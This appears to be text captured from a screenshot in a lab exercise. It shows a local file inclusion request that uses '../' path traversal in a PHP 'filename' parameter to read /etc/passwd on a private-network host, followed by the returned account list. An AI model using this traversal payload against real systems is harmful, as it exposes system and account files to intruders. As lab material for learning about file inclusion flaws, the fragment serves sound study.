 172.16.232.137/lfi/lfi.php?filename
http://172.16.232.137/lfi/lfi.php?filename=../../../../../etc/passwd
php
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:
/sbin/nologin www:x:1000:1000::/phpStudy/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:
/sbin/nologin nick:x:1002:1002::/home/nick:/bin/bash mongod:x:997:993:mongod:/var/lib/mongo:/bin/false
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin